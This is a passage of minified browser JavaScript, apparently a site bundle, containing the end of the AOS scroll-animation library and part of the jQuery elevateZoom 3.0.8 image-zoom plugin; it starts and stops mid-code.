e},c="Expected a function",f=NaN,s="[object Symbol]",d=/^\s+|\s+$/g,l=/^[-+]0x[0-9a-f]+$/i,p=/^0b[01]+$/i,m=/^0o[0-7]+$/i,b=parseInt,v="object"==("undefined"==typeof t?"undefined":u(t))&&t&&t.Object===Object&&t,y="object"==("undefined"==typeof self?"undefined":u(self))&&self&&self.Object===Object&&self,g=v||y||Function("return this")(),h=Object.prototype,w=h.toString,k=Math.max,x=Math.min,j=function(){return g.Date.now()};e.exports=n}).call(t,function(){return this}())},function(e,t){"use strict";function n(e,t){var n=new r(o);a=t,n.observe(i.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}function o(e){e&&e.forEach(function(e){var t=Array.prototype.slice.call(e.addedNodes),n=Array.prototype.slice.call(e.removedNodes),o=t.concat(n).filter(function(e){return e.hasAttribute&&e.hasAttribute("data-aos")}).length;o&&a()})}Object.defineProperty(t,"__esModule",{value:!0});var i=window.document,r=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,a=function(){};t.default=n},function(e,t){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(){return navigator.userAgent||navigator.vendor||window.opera||""}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,a=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,u=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,c=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,f=function(){function e(){n(this,e)}return i(e,[{key:"phone",value:function(){var e=o();return!(!r.test(e)&&!a.test(e.substr(0,4)))}},{key:"mobile",value:function(){var e=o();return!(!u.test(e)&&!c.test(e.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}}]),e}();t.default=new f},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t,n){var o=e.node.getAttribute("data-aos-once");t>e.position?e.node.classList.add("aos-animate"):"undefined"!=typeof o&&("false"===o||!n&&"true"!==o)&&e.node.classList.remove("aos-animate")},o=function(e,t){var o=window.pageYOffset,i=window.innerHeight;e.forEach(function(e,r){n(e,i+o,t)})};t.default=o},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(12),r=o(i),a=function(e,t){return e.forEach(function(e,n){e.node.classList.add("aos-init"),e.position=(0,r.default)(e.node,t.offset)}),e};t.default=a},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(13),r=o(i),a=function(e,t){var n=0,o=0,i=window.innerHeight,a={offset:e.getAttribute("data-aos-offset"),anchor:e.getAttribute("data-aos-anchor"),anchorPlacement:e.getAttribute("data-aos-anchor-placement")};switch(a.offset&&!isNaN(a.offset)&&(o=parseInt(a.offset)),a.anchor&&document.querySelectorAll(a.anchor)&&(e=document.querySelectorAll(a.anchor)[0]),n=(0,r.default)(e).top,a.anchorPlacement){case"top-bottom":break;case"center-bottom":n+=e.offsetHeight/2;break;case"bottom-bottom":n+=e.offsetHeight;break;case"top-center":n+=i/2;break;case"bottom-center":n+=i/2+e.offsetHeight;break;case"center-center":n+=i/2+e.offsetHeight/2;break;case"top-top":n+=i;break;case"bottom-top":n+=e.offsetHeight+i;break;case"center-top":n+=e.offsetHeight/2+i}return a.anchorPlacement||a.offset||isNaN(t)||(o=t),n+o};t.default=a},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){for(var t=0,n=0;e&&!isNaN(e.offsetLeft)&&!isNaN(e.offsetTop);)t+=e.offsetLeft-("BODY"!=e.tagName?e.scrollLeft:0),n+=e.offsetTop-("BODY"!=e.tagName?e.scrollTop:0),e=e.offsetParent;return{top:n,left:t}};t.default=n},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){return e=e||document.querySelectorAll("[data-aos]"),Array.prototype.map.call(e,function(e){return{node:e}})};t.default=n}])});/* jQuery elevateZoom 3.0.8 - Demo's and documentation: - www.elevateweb.co.uk/image-zoom - Copyright (c) 2013 Andrew Eades - www.elevateweb.co.uk - Dual licensed under the LGPL licenses. - http://en.wikipedia.org/wiki/MIT_License - http://en.wikipedia.org/wiki/GNU_General_Public_License */
"function"!==typeof Object.create&&(Object.create=function(d){function h(){}h.prototype=d;return new h});
(function(d,h,l,m){var k={init:function(b,a){var c=this;c.elem=a;c.$elem=d(a);c.imageSrc=c.$elem.data("zoom-image")?c.$elem.data("zoom-image"):c.$elem.attr("src");c.options=d.extend({},d.fn.elevateZoom.options,b);c.options.tint&&(c.options.lensColour="none",c.options.lensOpacity="1");"inner"==c.options.zoomType&&(c.options.showLens=!1);c.$elem.parent().removeAttr("title").removeAttr("alt");c.zoomImage=c.imageSrc;c.refresh(1);d("#"+c.options.gallery+" a").click(function(a){c.options.galleryActiveClass&&
(d("#"+c.options.gallery+" a").removeClass(c.options.galleryActiveClass),d(this).addClass(c.options.galleryActiveClass));a.preventDefault();d(this).data("zoom-image")?c.zoomImagePre=d(this).data("zoom-image"):c.zoomImagePre=d(this).data("image");c.swaptheimage(d(this).data("image"),c.zoomImagePre);return!1})},refresh:function(b){var a=this;setTimeout(function(){a.fetch(a.imageSrc)},b||a.options.refresh)},fetch:function(b){var a=this,c=new Image;c.onload=function(){a.largeWidth=c.width;a.largeHeight=
c.height;a.startZoom();a.currentImage=a.imageSrc;a.options.onZoomedImageLoaded(a.$elem)};c.src=b},startZoom:function(){var b=this;b.nzWidth=b.$elem.width();b.nzHeight=b.$elem.height();b.isWindowActive=!1;b.isLensActive=!1;b.isTintActive=!1;b.overWindow=!1;b.options.imageCrossfade&&(b.zoomWrap=b.$elem.wrap('<div style="height:'+b.nzHeight+"px;width:"+b.nzWidth+'px;" class="zoomWrapper" />'),b.$elem.css("position","absolute"));b.zoomLock=1;b.scrollingLock=!1;b.changeBgSize=!1;b.currentZoomLevel=b.options.zoomLevel;
b.nzOffset=b.$elem.offset();b.widthRatio=b.largeWidth/b.currentZoomLevel/b.nzWidth;b.heightRatio=b.largeHeight/b.currentZoomLevel/b.nzHeight;"window"==b.options.zoomType&&(b.zoomWindowStyle="overflow: hidden;background-position: 0px 0px;text-align:center;background-color: "+String(b.options.zoomWindowBgColour)+";width: "+String(b.options.zoomWindowWidth)+"px;height: "+String(b.options.zoomWindowHeight)+"px;float: left;background-size: "+b.largeWidth/b.currentZoomLevel+"px "+b.largeHeight/b.currentZoomLevel+
"px;display: none;z-index:100;border: "+String(b.options.borderSize)+"px solid "+b.options.borderColour+";background-repeat: no-repeat;position: absolute;");if("inner"==b.options.zoomType){var a=b.$elem.css("border-left-width");b.zoomWindowStyle="overflow: hidden;margin-left: "+String(a)+";margin-top: "+String(a)+";background-position: 0px 0px;width: "+String(b.nzWidth)+"px;height: "+String(b.nzHeight)+"px;float: left;display: none;cursor:"+b.options.cursor+";px solid "+b.options.borderColour+";background-repeat: no-repeat;position: absolute;"}"window"==
b.options.zoomType&&(lensHeight=b.nzHeight<b.options.zoomWindowWidth/b.widthRatio?b.nzHeight:String(b.options.zoomWindowHeight/b.heightRatio),lensWidth=b.largeWidth<b.options.zoomWindowWidth?b.nzWidth:b.options.zoomWindowWidth/b.widthRatio,b.lensStyle="background-position: 0px 0px;width: "+String(b.options.zoomWindowWidth/b.widthRatio)+"px;height: "+String(b.options.zoomWindowHeight/b.heightRatio)+"px;float: right;display: none;overflow: hidden;z-index: 999;opacity:"+
b.options.lensOpacity+";filter: alpha(opacity = "+100*b.options.lensOpacity+"); zoom:1;width:"+lensWidth+"px;height:"+lensHeight+"px;background-color:"+b.options.lensColour+";cursor:"+b.options.cursor+";border: "+b.options.lensBorderSize+"px solid "+b.options.lensBorderColour+";background-repeat: no-repeat;position: absolute;");b.tintStyle="display: block;position: absolute;background-color: "+b.options.tintColour+";filter:alpha(opacity=0);opacity: 0;width: "+b.nzWidth+"px;height: "+b.nzHeight+"px;";
b.lensRound="";"lens"==b.options.zoomType&&(b.lensStyle="background-position: 0px 0px;float: left;display: none;border: "+String(b.options.borderSize)+"px solid "+b.options.borderColour+";width:"+String(b.options.lensSize)+"px;height:"+String(b.options.lensSize)+"px;background-repeat: no-repeat;position: absolute;");"round"==b.options.lensShape&&(b.lensRound="border-top-left-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-top-right-radius: "+String(b.options.lensSize/2+b.options.borderSize)+
"px;border-bottom-left-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-bottom-right-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;");b.zoomContainer=d('<div class="zoomContainer" style="position:absolute;left:'+b.nzOffset.left+"px;top:"+b.nzOffset.top+"px;height:"+b.nzHeight+"px;width:"+b.nzWidth+'px;"></div>');d("body").append(b.zoomContainer);b.options.containLensZoom&&"lens"==b.options.zoomType&&b.zoomContainer.css("overflow",
"hidden");"inner"!=b.options.zoomType&&(b.zoomLens=d("<div class='zoomLens' style='"+b.lensStyle+b.lensRound+"'>&nbsp;</div>").appendTo(b.zoomContainer).click(function(){b.$elem.trigger("click")}),b.options.tint&&(b.tintContainer=d("<div/>").addClass("tintContainer"),b.zoomTint=d("<div class='zoomTint' style='"+b.tintStyle+"'></div>"),b.zoomLens.wrap(b.tintContainer),b.zoomTintcss=b.zoomLens.after(b.zoomTint),b.zoomTintImage=d('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+
b.nzWidth+"px; height: "+b.nzHeight+'px;" src="'+b.imageSrc+'">').appendTo(b.zoomLens).click(function(){b.$elem.trigger("click")})));isNaN(b.options.zoomWindowPosition)?b.zoomWindow=d("<div style='z-index:999;left:"+b.windowOffsetLeft+"px;top:"+b.windowOffsetTop+"px;"+b.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo("body").click(function(){b.$elem.trigger("click")}):b.zoomWindow=d("<div style='z-index:999;left:"+b.windowOffsetLeft+"px;top:"+b.windowOffsetTop+"px;"+b.zoomWindowStyle+
"' class='zoomWindow'>&nbsp;</div>").appendTo(b.zoomContainer).click(function(){b.$elem.trigger("click")});b.zoomWindowContainer=d("<div/>").addClass("zoomWindowContainer").css("width",b.options.zoomWindowWidth);b.zoomWindow.wrap(b.zoomWindowContainer);"lens"==b.options.zoomType&&b.zoomLens.css({backgroundImage:"url('"+b.imageSrc+"')"});"window"==b.options.zoomType&&b.zoomWindow.css({backgroundImage:"url('"+b.imageSrc+"')"});"inner"==b.options.zoomType&&b.zoomWindow.css({backgroundImage:"url('"+b.imageSrc+
"')"});b.$elem.bind("touchmove",function(a){a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])});b.zoomContainer.bind("touchmove",function(a){"inner"==b.options.zoomType&&b.showHideWindow("show");a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])});b.zoomContainer.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")});
b.$elem.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")});b.options.showLens&&(b.zoomLens.bind("touchmove",function(a){a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])}),b.zoomLens.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")}));
b.$elem.bind("mousemove",function(a){!1==b.overWindow&&b.setElements("show");if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.zoomContainer.bind("mousemove",function(a){!1==b.overWindow&&b.setElements("show");if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});"inner"!=b.options.zoomType&&b.zoomLens.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),
b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.options.tint&&"inner"!=b.options.zoomType&&b.zoomTint.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});"inner"==b.options.zoomType&&b.zoomWindow.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.zoomContainer.add(b.$elem).mouseenter(function(){!1==b.overWindow&&
b.setElements("show")}).mouseleave(function(){b.scrollLock||b.setElements("hide")});"inner"!=b.options.zoomType&&b.zoomWindow.mouseenter(function(){b.overWindow=!0;b.setElements("hide")}).mouseleave(function(){b.overWindow=!1});b.minZoomLevel=b.options.minZoomLevel?b.options.minZoomLevel:2*b.options.scrollZoomIncrement;b.options.scrollZoom&&b.zoomContainer.add(b.$elem).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){b.scrollLock=!0;clearTimeout(d.data(this,"timer"));d.data(this,"timer",
setTimeout(function(){b.scrollLock=!1},250));var e=a.originalEvent.wheelDelta||-1*a.originalEvent.detail;a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();0<e/120?b.currentZoomLevel>=b.minZoomLevel&&b.changeZoomLevel(b.currentZoomLevel-b.options.scrollZoomIncrement):b.options.maxZoomLevel?b.currentZoomLevel<=b.options.maxZoomLevel&&b.changeZoomLevel(parseFloat(b.currentZoomLevel)+b.options.scrollZoomIncrement):b.changeZoomLevel(parseFloat(b.currentZoomLevel)+b.options.scrollZoomIncrement);
return!1})},setElements:function(b){if(!this.options.zoomEnabled)return!1;"show"==b&&this.isWindowSet&&("inner"==this.options.zoomType&&this.showHideWindow("show"),"window"==this.options.zoomType&&this.showHideWindow("show"),this.options.showLens&&this.showHideLens("show"),this.options.tint&&"inner"!=this.options.zoomType&&this.showHideTint("show"));"hide"==b&&("window"==this.options.zoomType&&this.showHideWindow("hide"),this.options.tint||this.showHideWindow("hide"),this.options.showLens&&this.showHideLens("hide"),
this.options.tint&&this.showHideTint("hide"))},setPosition:function(b){if(!this.options.zoomEnabled)return!1;this.nzHeight=this.$elem.height();this.nzWidth=this.$elem.width();this.nzOffset=this.$elem.offset();this.options.tint&&"inner"!=this.options.zoomType&&(this.zoomTint.css({top:0}),this.zoomTint.css({left:0}));this.options.responsive&&!this.options.scrollZoom&&this.options.showLens&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/
this.heightRatio),lensWidth=this.largeWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.widthRatio=this.largeWidth/this.nzWidth,this.heightRatio=this.largeHeight/this.nzHeight,"lens"!=this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/
this.widthRatio,this.zoomLens.css("width",lensWidth),this.zoomLens.css("height",lensHeight),this.options.tint&&(this.zoomTintImage.css("width",this.nzWidth),this.zoomTintImage.css("height",this.nzHeight))),"lens"==this.options.zoomType&&this.zoomLens.css({width:String(this.options.lensSize)+"px",height:String(this.options.lensSize)+"px"}));this.zoomContainer.css({top:this.nzOffset.top});this.zoomContainer.css({left:this.nzOffset.left});this.mouseLeft=parseInt(b.pageX-this.nzOffset.left);this.mouseTop=
parseInt(b.pageY-this.nzOffset.top);"window"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.zoomLens.height()/2,this.Eboppos=this.mouseTop>this.nzHeight-this.zoomLens.height()/2-2*this.options.lensBorderSize,this.Eloppos=this.mouseLeft<0+this.zoomLens.width()/2,this.Eroppos=this.mouseLeft>this.nzWidth-this.zoomLens.width()/2-2*this.options.lensBorderSize);"inner"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.nzHeight/2/this.heightRatio,this.Eboppos=this.mouseTop>this.nzHeight-
this.nzHeight/2/this.heightRatio,this.Eloppos=this.mouseLeft<0+this.nzWidth/2/this.widthRatio,this.Eroppos=this.mouseLeft>this.nzWidth-this.nzWidth/2/this.widthRatio-2*this.options.lensBorderSize);0>=this.mouseLeft||0>this.mouseTop||this.mouseLeft>this.nzWidth||this.mouseTop>this.nzHeight?this.setElements("hide"):(this.options.showLens&&(this.lensLeftPos=String(this.mouseLeft-this.zoomLens.width()/2),this.lensTopPos=String(this.mouseTop-this.zoomLens.height()/2)),this.Etoppos&&(this.lensTopPos=0),
this.Eloppos&&(this.tintpos=this.lensLeftPos=this.windowLeftPos=0),"window"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize)),"inner"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.nzWidth-2*this.options.lensBorderSize)),
"lens"==this.options.zoomType&&(this.windowLeftPos=String(-1*((b.pageX-this.nzOffset.left)*this.widthRatio-this.zoomLens.width()/2)),this.windowTopPos=String(-1*((b.pageY-this.nzOffset.top)*this.heightRatio-this.zoomLens.height()/2)),this.zoomLens.css({backgroundPosition:this.windowLeftPos+"px "+this.windowTopPos+"px"}),this.changeBgSize&&(this.nzHeight>this.nzWidth?("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+
"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+"px"})):("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"})),this.changeBgSize=!1),this.setWindowPostition(b)),this.options.tint&&"inner"!=this.options.zoomType&&
this.setTintPosition(b),"window"==this.options.zoomType&&this.setWindowPostition(b),"inner"==this.options.zoomType&&this.setWindowPostition(b),this.options.showLens&&(this.fullwidth&&"lens"!=this.options.zoomType&&(this.lensLeftPos=0),this.zoomLens.css({left:this.lensLeftPos+"px",top:this.lensTopPos+"px"})))},showHideWindow:function(b){"show"!=b||this.isWindowActive||(this.options.zoomWindowFadeIn?this.zoomWindow.stop(!0,!0,!1).fadeIn(this.options.zoomWindowFadeIn):this.zoomWindow.show(),this.isWindowActive=
!0);"hide"==b&&this.isWindowActive&&(this.options.zoomWindowFadeOut?this.zoomWindow.stop(!0,!0).fadeOut(this.options.zoomWindowFadeOut):this.zoomWindow.hide(),this.isWindowActive=!1)},showHideLens:function(b){"show"!=b||this.isLensActive||(this.options.lensFadeIn?this.zoomLens.stop(!0,!0,!1).fadeIn(this.options.lensFadeIn):this.zoomLens.show(),this.isLensActive=!0);"hide"==b&&this.isLensActive&&(this.options.lensFadeOut?this.zoomLens.stop(!0,!0).fadeOut(this.options.lensFadeOut):this.zoomLens.hide(),
this.isLensActive=!1)},showHideTint:function(b){"show"!=b||this.isTintActive||(this.options.zoomTintFadeIn?this.zoomTint.css({opacity:this.options.tintOpacity}).animate().stop(!0,!0).fadeIn("slow"):(this.zoomTint.css({opacity:this.options.tintOpacity}).animate(),this.zoomTint.show()),this.isTintActive=!0);"hide"==b&&this.isTintActive&&(this.options.zoomTintFadeOut?this.zoomTint.stop(!0,!0).fadeOut(this.options.zoomTintFadeOut):this.zoomTint.hide(),this.isTintActive=!1)},setLensPostition:function(b){},
setWindowPostition:function(b){var a=this;if(isNaN(a.options.zoomWindowPosition))a.externalContainer=d("#"+a.options.zoomWindowPosition),a.externalContainerWidth=a.externalContainer.width(),a.externalContainerHeight=a.externalContainer.height(),a.externalContainerOffset=a.externalContainer.offset(),a.windowOffsetTop=a.externalContainerOffset.top,a.windowOffsetLeft=a.externalContainerOffset.left;else switch(a.options.zoomWindowPosition){case 1:a.windowOffsetTop=a.options.zoomWindowOffety;a.windowOffsetLeft=
+a.nzWidth;break;case 2:a.options.zoomWindowHeight>a.nzHeight&&(a.windowOffsetTop=-1*(a.options.zoomWindowHeight/2-a.nzHeight/2),a.windowOffsetLeft=a.nzWidth);break;case 3:a.windowOffsetTop=a.nzHeight-a.zoomWindow.height()-2*a.options.borderSize;a.windowOffsetLeft=a.nzWidth;break;case 4:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=a.nzWidth;break;case 5:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=a.nzWidth-a.zoomWindow.width()-2*a.options.borderSize;break;case 6:a.options.zoomWindowHeight>
a.nzHeight&&(a.windowOffsetTop=a.nzHeight,a.windowOffsetLeft=-1*(a.options.zoomWindowWidth/2-a.nzWidth/2+2*a.options.borderSize));break;case 7:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=0;break;case 8:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 9:a.windowOffsetTop=a.nzHeight-a.zoomWindow.height()-2*a.options.borderSize;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 10:a.options.zoomWindowHeight>a.nzHeight&&
(a.windowOffsetTop=-1*(a.options.zoomWindowHeight/2-a.nzHeight/2),a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize));break;case 11:a.windowOffsetTop=a.options.zoomWindowOffety;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 12:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 13:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=
0;break;case 14:a.options.zoomWindowHeight>a.nzHeight&&(a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize),a.windowOffsetLeft=-1*(a.options.zoomWindowWidth/2-a.nzWidth/2+2*a.options.borderSize));break;case 15:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=a.nzWidth-a.zoomWindow.width()-2*a.options.borderSize;break;case 16:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=a.nzWidth;break;default:a.windowOffsetTop=
a.options.zoomWindowOffety,a.windowOffsetLeft=a.nzWidth}a.isWindowSet=!0;a.windowOffsetTop+=a.options.zoomWindowOffety;a.windowOffsetLeft+=a.options.zoomWindowOffetx;a.zoomWindow.css({top:a.windowOffsetTop});a.zoomWindow.css({left:a.windowOffsetLeft});"inner"==a.options.zoomType&&(a.zoomWindow.css({top:0}),a.zoomWindow.css({left:0}));a.windowLeftPos=String(-1*((b.pageX-a.nzOffset.left)*a.widthRatio-a.zoomWindow.width()/2));a.windowTopPos=String(-1*((b.pageY-a.nzOffset.top)*a.heightRatio-a.zoomWindow.height()/
